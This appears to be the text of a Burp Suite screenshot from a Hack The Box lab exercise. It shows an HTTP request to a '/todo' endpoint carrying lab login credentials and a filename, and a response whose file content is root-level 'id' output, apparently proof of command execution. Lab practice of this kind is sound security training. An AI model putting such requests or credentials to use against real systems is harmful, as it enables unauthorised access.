 Request
Raw Params Headers Hex
1 POST /todo HTTP/1.1
2 Host: unobtainium.htb:31337
3 Content-Length: 73
4 Accept: application/json, text/javascript, */*; q=0
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWe
6 Content-Type: application/json
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-419
9 Connection: close
10
11 {
"auth":{
"name":"felamos",
"password":"Winter2021"
},
"filename":"hola.txt"
}
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 64
5 ETag: W/"40-KqRhoq3oGeCyqO5JALRfRAYzUmM"
6 Date: Thu, 01 Jul 2021 23:09:08 GMT
7 Connection: close
8
9 {
"ok":true,
"content":"uid=0(root) gid=0(root) groups=0(root)\n"
}